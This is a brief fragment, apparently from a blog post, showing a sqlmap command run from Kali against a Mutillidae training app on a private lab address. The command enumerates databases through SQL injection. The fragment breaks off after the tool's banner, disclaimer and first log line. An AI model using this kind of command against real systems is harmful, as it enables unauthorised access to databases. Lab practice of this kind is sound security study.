 root@kali:~# sqlmap -u "http://192.168.51.36/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details" --refere
r=="aaaaaaaa" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:28:33 /2019-11-13/
[03:28:33] [INFO] testing connection to the target URL
https://blog.csdn.net/qq_41860876